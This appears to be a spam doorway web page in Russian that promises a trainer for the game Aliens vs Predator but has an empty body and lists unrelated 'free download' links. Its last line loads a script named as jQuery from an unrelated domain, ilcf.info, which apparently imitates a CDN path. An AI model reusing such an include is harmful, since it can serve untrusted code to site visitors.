

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-treyner-na-aliens-vs-predator.html
body_size: 1792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трейнер на aliens vs predator - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трейнер на aliens vs predator</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-ex-prilozhenie-dlya-android.html">Ex приложение для андроид</a></li>
                                <li><a href="hd2f2d-uchebnik-po-tehnologii-3-klass-lutceva-skachat.html">Учебник по технологии 3 класс лутцева скачать</a></li>
                                <li><a href="hd2f2d-gdz-po-francuzskomu-3-klass-kasatkina.html">Гдз по французскому 3 класс касаткина</a></li>
                                <li><a href="hd2f2d-skachat-besplatno-ringtony-dlya-nts.html">Скачать бесплатно рингтоны для нтс</a></li>
                                <li><a href="hd2f2d-drayvery-dlya-nokia-225.html">Драйверы для нокиа 225</a></li>
                                <li><a href="hd2f2d-fpg-oficialnyy-sayt.html">Fpg официальный сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-doklad-na-temu-kauchuk.html">Скачать доклад на тему каучук</a></li>
                                            <li><a href="hd2f2d-samp-shablony-saytov.html">Самп шаблоны сайтов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-gt-s7250d-samsung-drayvera.html">Gt s7250d samsung драйвера</a></li>
                                            <li><a href="hd2f2d-geroi-6-vse-dopolneniya.html">Герои 6 все дополнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-kosatkodelfin-prezentaciya.html">Косаткодельфин презентация</a></li>
                                            <li><a href="hd2f2d-programma-dlya-stropilnoy-sistemy-arkon-skachat-besplatno.html">Программа для стропильной системы аркон скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-prilozhenie-myfitnesspal.html">Приложение myfitnesspal</a></li>
                                            <li><a href="hd2f2d-skachat-igry-ne-trebuyuschie-internet-na-android.html">Скачать игры не требующие интернет на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
